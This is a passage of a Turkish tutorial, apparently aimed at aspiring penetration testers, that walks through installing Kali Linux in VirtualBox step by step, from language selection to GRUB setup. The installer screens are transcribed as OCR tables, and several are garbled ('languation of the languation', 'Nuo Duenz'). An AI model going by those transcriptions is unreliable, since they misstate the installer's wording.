

Karşımıza ilk olarak dil seçimi geliyor: "Select a language". "English" seçeneğine tıklayıp devam ediyoruz. Burada İngilizce seçmemizin en önemli sebeplerinden biri çevirilerin tamamlanmaması sebebiyle yarı İngilizce yarı Türkçe işletim sistemi kullanmanın pek de kolay olmaması. Diğer sebep olarak da bilgisayar korsanlığı kariyerinizde ilerlemek için İngilizce bilgisinin çok önemli olduğu gösterilebilir. Türkçe kaynak sıkıntısı bir yana, yeni çıkan açıklık ve yama bilgilerinin tamamı İngilizce yayınlanıyor. Bundan dolayı İngilizce ile devam etmeniz ve bu alışkanlığı geliştirmeye bir yerden başlamanız faydanıza olacaktır.

|                                                                                                    | [11] Sele                                                                                                    | ct a landuade                                                                                                    |              |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--------------|
|                                                                                                    | [11] 551                                                                                                    |                                                                                                    |              |
| Choose the languation of the languation of the languate of the languate of the | age to be used for the inst<br>ult language for the instal                                                                                                    | allation process. The selected l<br>led system.                                                                                                    | anguage will |
| Language:                                                                                                    |                                                                                                    |                                                                                                    |              |
|                                                                                                    | C<br>Albanian<br>Arabic<br>Asturian<br>Basque<br>Belarusian<br>Bosnian<br>Bulgarian<br>Catalan<br>Chinese (Simplified)<br>Chinese (Traditional)<br>Croatian<br>Czech<br>Danish<br>Dutch<br>English<br>Esperanto<br>Estonian<br>Finnish<br>French<br>Galician<br>German<br>Greek | <ul> <li>No localization *</li> <li>Shqip</li> <li>shqip</li> <li>shqip</li> <li>shqip</li> <li>Asturianu</li> <li>Euskara</li> <li>Bosanski</li> <li>Bosanski</li> <li>Bългарски</li> <li>Catală</li> <li>中文(简体)</li> <li>中文(简体)</li> <li>中文(繁體)</li> <li>Hrvatski</li> <li>Čeština</li> <li>Dansk</li> <li>Nederlands</li> <li>English</li> <li>Esperanto</li> <li>Eesti</li> <li>Suomi</li> <li>Français</li> <li>Galego</li> <li>Deutsch</li> <li>Eλληνικά</li> <li>*</li> </ul> |              |
| (Go Back)                                                                                                    |                                                                                                    |                                                                                                    |              |
| Nuo Duenz                                                                                                    |                                                                                                    |                                                                                                    |              |

Konum seçimi "Select your location" adımında sırasıyla, Other  $\rightarrow$  Asia  $\rightarrow$ Turkey seçeneğini ayarlayıp devam ediyoruz.



Daha sonraki aşamada "United States" ile devam ediyoruz. "Keymap" kısmında "Turkish (Q layout)" seçiyoruz.



Bir sonraki adımda "Loading additional components" (ek bileşenler yükleniyor) bilgisi ekrana gelecek.

| a rear card (rearrang) - viole via virtualoux |  |
|-----------------------------------------------|--|
| File Machine View Input Devices Help          |  |
|                                               |  |
|                                               |  |
|                                               |  |
|                                               |  |
|                                               |  |
|                                               |  |
|                                               |  |
|                                               |  |
|                                               |  |
| Loading additional components                 |  |
| 19%                                           |  |
| Patalouing control has is mathede             |  |
| Retrieving partman-basicmethous               |  |
|                                               |  |
|                                               |  |
|                                               |  |
|                                               |  |
|                                               |  |
|                                               |  |
|                                               |  |
|                                               |  |
|                                               |  |
|                                               |  |
|                                               |  |

Daha sonra ağ yapılandırmasıyla devam ediyoruz. Ağ yapılandırmasında ilk soru "Hostname" oluyor yani bilgisayarımıza bir isim seçmemiz gerekiyor. Ben "kali" ismini giriyorum. Fakat bu noktada isteğe bağlı bir tercih yapılabilir.

| (ali Linux [Running] - Oracle VM VirtualBox                                                                                                    |                                                                                |
|----------------------------------------------------------------------------------------------------|--------------------------------------------------------------------------------|
| Machine View Input Devices Help                                                                                                    |                                                                                |
|                                                                                                    |                                                                                |
|                                                                                                    |                                                                                |
|                                                                                                    |                                                                                |
|                                                                                                    |                                                                                |
|                                                                                                    |                                                                                |
|                                                                                                    |                                                                                |
| [1] Configure the nature                                                                                                    | nok                                                                            |
| I TI contigue the herou                                                                                                    |                                                                                |
| Please enter the hostname for this system.                                                                                                    |                                                                                |
| The hostname is a single word that identifies your syst<br>know what your hostname should be, consult your network<br>up your own home network, you can make something up her | tem to the network. If you don't<br>k administrator. If you are setting<br>re. |
| Hostname:                                                                                                    |                                                                                |
| 2011                                                                                                    |                                                                                |
| NTT 1 1                                                                                                    |                                                                                |
| <go back=""></go>                                                                                                    | <continue></continue>                                                          |
|                                                                                                    |                                                                                |
|                                                                                                    |                                                                                |
|                                                                                                    |                                                                                |
|                                                                                                    |                                                                                |
|                                                                                                    |                                                                                |
|                                                                                                    |                                                                                |
|                                                                                                    |                                                                                |
| » moves; <space> selects; <enter> activates buttons</enter></space>                                                                                                    |                                                                                |
|                                                                                                    | 🔯 💿 🖃 🖉 🥅 🗮 🗐 🚳 🖲 Richt Contr                                                  |

İkinci aşamada "Domain name" (alan adı) seçmemiz gerekiyor. Ben çalışmamıza uygun olarak "hackinglab" alan adını giriyorum fakat bu kısım da isteğe bağlı olarak değiştirilebilir. Sadece harf girmeye ve Türkçe karakter kullanmamaya dikkat edilmesi gerekir.

| ome       |
|-----------|
|           |
|           |
|           |
|           |
|           |
|           |
|           |
|           |
|           |
|           |
|           |
|           |
|           |
| light Con |
|           |

Bir sonraki adım şifre belirlemede dikkat etmeniz gereken, yeterince karmaşık bir şifre seçmektir. Sekiz karakterden daha kısa, sadece sayı ve/veya rakamlardan oluşan şifreler bilgisayar korsanlarının en sevdiği şifrelerdir. Daha ileri seviye bilgi ihtiyacı olmadan sırf şifre kırıcılarla sisteme giriş bu basit şifreler sayesinde mümkün olur. Bu, çoğu şirkette ve kamu kurumunda karşılaşabileceğiniz en kolay sızma yollarından biridir. Şifremizi girdikten sonra teyit için tekrar aynı şifreyi girip "Continue" tuşuna tıklıyoruz.

|                                                                                | [11] Set up users                                                                                                    | and passwords                                                                                                    |                 |
|--------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-----------------|
| /ou need to set a<br>µnqualified user<br>choose a root pas<br>lictionaries, or | password for 'root', the sys<br>with root access can have dis<br>sword that is not easy to gue<br>a word that could be easily a | stem administrative account. A malicio<br>sastrous results, so you should take c<br>ess. It should not be a word found in<br>associated with you. | us or<br>are to |
| a good password w<br>changed at regula                                         | ill contain a mixture of lett<br>r intervals.                                                                                   | ers, numbers and punctuation and shou                                                                                                    | ld be           |
| The root user sho<br>account will be d<br>become root using                    | uld not have an empty passwor<br>isabled and the system's init<br>the "sudo" command.                                           | d. If you leave this empty, the root<br>tial user account will be given the po                                                                    | wer to          |
| Note that you wil                                                              | l not be able to see the pass                                                                                                   | sword as you type it.                                                                                                    |                 |
| Root password:                                                                 |                                                                                                    |                                                                                                    |                 |
| obiolololok                                                                    |                                                                                                    |                                                                                                    |                 |
| <go back=""></go>                                                              |                                                                                                    | KCont inu                                                                                                    | e>              |

Devam ettiğinizde disk yapılandırma adımına geçildiğini göreceksiniz. Diski manuel olarak yapılandırmak istemiyorsak bu bölümü "Guided - use entire disk" seçerek geçebiliriz. Daha sonraki ekranda disk bilgisi gösterilecek. Bu adımı da "Enter" tuşuyla geçebiliriz.

| Kali Linux [Running] - Oracle V                                   | 1 VirtualBox                                                                                                    |                                        |
|-------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------|
| e Machine View Input                                              | Jevices Help                                                                                                    |                                        |
|                                                                   |                                                                                                    |                                        |
|                                                                   |                                                                                                    |                                        |
|                                                                   |                                                                                                    |                                        |
|                                                                   |                                                                                                    |                                        |
|                                                                   |                                                                                                    |                                        |
|                                                                   | [!!] Partition disks                                                                                                    |                                        |
| The installer can g<br>schemes) or, if you<br>still have a chance | ide you through partitioning a disk (using dif-<br>prefer, you can do it manually. With guided par<br>later to review and customise the results. | ferent standard<br>rtitioning you will |
| If you choose guide should be used.                               | partitioning for an entire disk, you will nex                                                                                                    | t be asked which disk                  |
| Partitioning method                                               |                                                                                                    |                                        |
|                                                                   | uided – use entire disk                                                                                                    |                                        |
|                                                                   | uided – use entire disk and set up LVM<br>uided – use entire disk and set up encrypted L<br>anual                                                | VM                                     |
| <go back=""></go>                                                 |                                                                                                    |                                        |
|                                                                   |                                                                                                    |                                        |
|                                                                   |                                                                                                    |                                        |
|                                                                   |                                                                                                    |                                        |
|                                                                   |                                                                                                    |                                        |
|                                                                   |                                                                                                    |                                        |
|                                                                   |                                                                                                    |                                        |
| b> moves; <space> se</space>                                      | ects; <enter> activates buttons</enter>                                                                                                    |                                        |
|                                                                   |                                                                                                    | 🛛 🥟 🚍 🚍 🔛 🔘 🐼 💽 Right Contro           |

Diskle ilgili son soru diski bölümlere ayırıp ayırmayacağımız olacak. "All files in one partition" (Tüm dosyalar tek bölümde) düğmesini seçerek ilerleyebiliriz.

| C Kali Linux [Running] - Oracle VM VirtualBox                                                                                   |                     |
|----------------------------------------------------------------------------------------------------|---------------------|
| File Machine View Input Devices Help                                                                                            |                     |
|                                                                                                    |                     |
|                                                                                                    |                     |
|                                                                                                    |                     |
|                                                                                                    |                     |
|                                                                                                    |                     |
| [!] Partition disks                                                                                                    |                     |
| Selected for partitioning:                                                                                                    |                     |
| SCSI1 (0,0,0) (sda) – ATA VBOX HARDDISK: 42.9 GB                                                                                |                     |
| The disk can be partitioned using one of several different schemes. If you are choose the first one.                            | unsure,             |
| Partitioning scheme:                                                                                                    |                     |
| All files in one partition (recommended for new users)<br>Separate /home partition<br>Separate /home, /var, and /tmp partitions |                     |
| <go back=""></go>                                                                                                    |                     |
|                                                                                                    |                     |
|                                                                                                    |                     |
|                                                                                                    |                     |
|                                                                                                    |                     |
|                                                                                                    |                     |
|                                                                                                    |                     |
| <pre><tab> moves; <space> selects; <enter> activates buttons</enter></space></tab></pre>                                        |                     |
| 🛛 💿 🗗 🌽 🚍 🖽 🕼                                                                                                    | 🔟 🐼 💽 Right Control |

Sonraki adımda disk yapılandırmayla ilgili seçimlerimizin bir özeti karşımıza çıkacak. Burada "Finish partitioning and write changes to disk" (Bölümlemeyi bitir ve değişiklikleri diske kaydet) seçili olacak şekilde devam ediyoruz. Devam ettiğinizde disk yapılandırmayla ilgili çıkacak son soruyu "Yes" seçeneğine tıklayarak ilerliyoruz.

Sonunda verilerin diske yazıldığını ve sistemin kurulduğunu gördüğümüz adıma geldik. Bu adımda arkamıza yaslanıp rakamların ilerleyişini seyrederken bir kahve molası verebiliriz.



İşlemler tamamlanınca paket yöneticisiyle ilgili yapılandırma adımına geçiyoruz. Paket yöneticisi Linux'ta kurulumlar ve güncellemeleri yönetiyor. İnternetten de indirme ve güncelleme yapabilmesi için "Use a network mirror?" (Bir ağ yansısı kullanılsın mı?) sorusuna "Yes" cevabını verip devam ediyoruz.



Proxy (Vekil sunucu) adımını boş bırakarak devam edelim. Ekrana "Configuring apt" (Apt yapılandırılıyor) şeklinde bir ilerleme çubuğu gelecek ve bir süre bekleyeceğiz. Bu zaman zarfında program, bazı paketleri internetten indirecek. Daha sonra GRUB yapılandırmasına geçecek, burada sorduğu "Install the GRUB boot loader to the master boot record" sorusunu "Yes" ile geçiyoruz. "Device for boot loader installation" için yükleme yaptığımız diski seçiyoruz. "/dev/sda" seçerek devam ediyoruz.

| To Kali Linux [Running] - Oracle VM VirtualBox                                                                                                    | 0                | 23    |
|----------------------------------------------------------------------------------------------------|------------------|-------|
| File Machine View Input Devices Help                                                                                                    |                  |       |
|                                                                                                    |                  |       |
|                                                                                                    |                  |       |
|                                                                                                    |                  |       |
|                                                                                                    |                  |       |
|                                                                                                    |                  |       |
| [1] Install the GRUB hoot loader on a band disk                                                                                                    |                  |       |
|                                                                                                    |                  |       |
| You need to make the newly installed system bootable, by installing the GRUB boot in<br>on a bootable device. The usual way to do this is to install GRUB on the master boo<br>record of your first hard drive. If you prefer, you can install GRUB elsewhere on to<br>drive, or to another drive, or even to a floppy. | bader<br>t<br>he |       |
| Device for boot loader installation:                                                                                                    |                  |       |
| Enter device manually                                                                                                    |                  |       |
| V DEV/SOa Lata-VBUX_HARDD1SK_VB44C2T140-8E4896C07                                                                                                    |                  |       |
| <go back=""></go>                                                                                                    |                  |       |
|                                                                                                    |                  |       |
|                                                                                                    |                  |       |
|                                                                                                    |                  |       |
|                                                                                                    |                  |       |
|                                                                                                    |                  |       |
| (Tab) mouse, (Propo) collector (Entap) activates buttans                                                                                                    |                  |       |
| <tad> HOVES; <space> selects; <enter> activates outtons O D O D O D O D O O O O O O O O O O O O</enter></space></tad>                                                                                                    | Right Co         | ntrol |
|                                                                                                    | -                |       |

Son olarak kurulumun bittiğine dair aşağıdaki ekran gelecek. "Continue" dediğimizde "Finish the installation" (Kurulum bitiyor) yazısı ekrana gelecek.

